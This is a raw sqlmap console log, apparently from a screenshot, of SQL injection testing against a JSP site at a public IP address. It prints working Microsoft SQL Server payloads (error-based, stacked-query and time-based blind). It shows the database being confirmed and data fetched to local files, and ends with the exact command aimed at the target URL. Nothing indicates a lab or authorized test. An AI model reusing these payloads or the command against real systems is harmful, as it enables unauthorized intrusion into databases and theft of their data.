 sqlmap.py
Payload: btnSubmit=1&keywords=1%' AND 9485=CONVERT(INT,(CHAR(58) CHAR(102) C
HAR(112) CHAR(104) CHAR(58) (SELECT (CASE WHEN (9485=9485) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(58) CHAR(110) CHAR(99) CHAR(113) CHAR(58))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: btnSubmit=1&keywords=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: btnSubmit=1&keywords=1%' WAITFOR DELAY '0:0:5'--
---
[18:27:56] [INFO] testing Microsoft SQL Server
[18:27:57] [INFO] confirming Microsoft SQL Server
[18:28:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:28:00] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\218.5.65.158'
[*] shutting down at 18:28:00
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://218.5.65.158//foreign!more.do
?mark=1" --data "btnSubmit=1&keywords=1"